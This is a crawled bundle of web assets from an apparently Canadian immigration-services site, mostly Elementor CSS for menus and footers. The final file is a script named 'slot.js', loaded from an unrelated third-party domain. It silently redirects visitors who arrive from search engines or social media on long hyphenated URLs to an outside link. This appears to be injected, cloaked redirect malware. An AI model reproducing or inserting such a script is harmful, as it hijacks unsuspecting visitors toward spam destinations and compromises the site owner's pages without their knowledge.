.elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-367150d{margin-top:14px;margin-bottom:6px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-menu-item, .elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 a.hfe-menu-item, .elementor-26 .elementor-element.elementor-element-b0cc457 a.hfe-sub-menu-item{font-family:"Mulish", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-menu-item.highlighted,
								.elementor-26 .elementor-element.elementor-element-b0cc457 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu a.hfe-sub-menu-item, 
								.elementor-26 .elementor-element.elementor-element-b0cc457 .elementor-menu-toggle,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-26 .elementor-element.elementor-element-b0cc457 .elementor-menu-toggle:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-b0cc457 ul.sub-menu{width:220px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-b0cc457 .sub-menu li.menu-item:not(:last-child), 
						.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b0cc457 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-16c6fc2 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-f79126e{width:73.683%;}.elementor-26 .elementor-element.elementor-element-573c9a8{width:25.622%;}.elementor-26 .elementor-element.elementor-element-36c0a32{width:23.332%;}.elementor-26 .elementor-element.elementor-element-16c6fc2{width:76.333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.naamimmigration.ca/wp-content/uploads/elementor/css/post-197.css?ver=1749718673
body_size: 905
content:
.elementor-197 .elementor-element.elementor-element-abaf18a:not(.elementor-motion-effects-element-type-background), .elementor-197 .elementor-element.elementor-element-abaf18a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11273C;background-image:url("http://www.naamimmigration.ca/wp-content/uploads/2022/06/shape-7.png");background-position:bottom right;background-repeat:no-repeat;background-size:12% auto;}.elementor-197 .elementor-element.elementor-element-abaf18a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-197 .elementor-element.elementor-element-abaf18a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-197 .elementor-element.elementor-element-4074d66 > .elementor-element-populated{padding:0px 100px 0px 10px;}.elementor-197 .elementor-element.elementor-element-3d5a638 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Mulish", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;}.elementor-197 .elementor-element.elementor-element-be5e149{color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-42ba59d .elementor-button{font-family:"Mulish", Sans-serif;font-size:20px;font-weight:500;border-radius:8px 8px 8px 8px;padding:20px 20px 20px 20px;}.elementor-197 .elementor-element.elementor-element-ede706b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Mulish", Sans-serif;font-size:24px;font-weight:800;}.elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-197 .elementor-element.elementor-element-c98332f{--e-icon-list-icon-size:14px;}.elementor-197 .elementor-element.elementor-element-c98332f .elementor-icon-list-text{color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-c98332f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-197 .elementor-element.elementor-element-6d54426 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Mulish", Sans-serif;font-size:24px;font-weight:800;}.elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-197 .elementor-element.elementor-element-6c19712{--e-icon-list-icon-size:14px;}.elementor-197 .elementor-element.elementor-element-6c19712 .elementor-icon-list-text{color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-6c19712 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-197 .elementor-element.elementor-element-9db7bd8 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Mulish", Sans-serif;font-size:24px;font-weight:800;}.elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-197 .elementor-element.elementor-element-0e2a70a{--e-icon-list-icon-size:14px;}.elementor-197 .elementor-element.elementor-element-0e2a70a .elementor-icon-list-text{color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-0e2a70a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-c088379.elementor-social-icon{background-color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-c088379.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-c088379.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-fd03fce.elementor-social-icon{background-color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-fd03fce.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-fd03fce.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-01f9487.elementor-social-icon{background-color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-01f9487.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-repeater-item-01f9487.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-197 .elementor-element.elementor-element-4a44968{--grid-template-columns:repeat(3, auto);--icon-size:24px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-widget-container{text-align:left;}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-social-icon{--icon-padding:0.8em;}.elementor-197 .elementor-element.elementor-element-4a44968 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-197 .elementor-element.elementor-element-4a44968 > .elementor-widget-container{padding:10px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-197 .elementor-element.elementor-element-2795e9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-197 .elementor-element.elementor-element-2795e9a:not(.elementor-motion-effects-element-type-background), .elementor-197 .elementor-element.elementor-element-2795e9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11273C;}.elementor-197 .elementor-element.elementor-element-2795e9a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#153554;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:18px 25px 10px 25px;}.elementor-197 .elementor-element.elementor-element-2795e9a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-197 .elementor-element.elementor-element-58593fe{color:var( --e-global-color-a423249 );}.elementor-197 .elementor-element.elementor-element-d254d62{text-align:right;color:var( --e-global-color-a423249 );font-family:"Mulish", Sans-serif;font-size:11px;font-weight:400;}@media(min-width:768px){.elementor-197 .elementor-element.elementor-element-4074d66{width:35.263%;}.elementor-197 .elementor-element.elementor-element-dacc986{width:18.727%;}.elementor-197 .elementor-element.elementor-element-3e762d4{width:20.934%;}.elementor-197 .elementor-element.elementor-element-f4f175a{width:64.56%;}.elementor-197 .elementor-element.elementor-element-b40e5cc{width:35.396%;}}@media(min-width:1025px){.elementor-197 .elementor-element.elementor-element-abaf18a:not(.elementor-motion-effects-element-type-background), .elementor-197 .elementor-element.elementor-element-abaf18a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/slot.js?ver=6.6.6
body_size: -18
content:
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ let uri=window.location.pathname;if(uri.split('-').length>6){window.location.href = 'https://ru8.link/'; }}